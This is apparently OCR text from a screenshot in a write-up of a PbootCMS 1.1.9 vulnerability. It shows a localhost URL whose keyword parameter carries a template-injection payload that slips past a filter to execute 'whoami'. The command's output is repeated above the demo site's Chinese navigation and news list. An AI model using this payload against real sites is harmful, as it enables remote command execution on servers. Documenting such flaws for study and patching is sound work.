 127.0.0.1/PbootCMS1.1.9/index.php/List/2?keyword={pboot:if(syste\m(whoami));//)}{/pboot:if}
pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01
PbootCMS 首页 公司简介 新闻中心 产品中心 服务案例
新闻中心
1、PbootCMS主要功能介绍 推荐
2、PbootCMSV1.0.0正式发布 推荐
3、大获全胜 扎克伯格如何赢得与议员的当面对峙
4、锤子6年了 我们找到了它没有死的秘密
5、华为云：打造游戏创新智能世界的“黑土地”